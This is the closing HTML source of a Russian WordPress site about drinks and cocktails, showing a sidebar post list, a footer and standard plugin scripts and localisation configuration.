                  <img src="/wp-content/cache/thumb/8a/7851fc96a81608a_300x180.jpg" width="300" height="180" alt="Где можно купить курительную трубку в Москве?" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="section-posts__item-text">
                    Где можно купить курительную трубку в Москве? Курительные трубки являются...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1695479770' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-08-20 14:54:52+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a57da8eef0" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"54e9d31837","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1633","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a57da8eef0"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
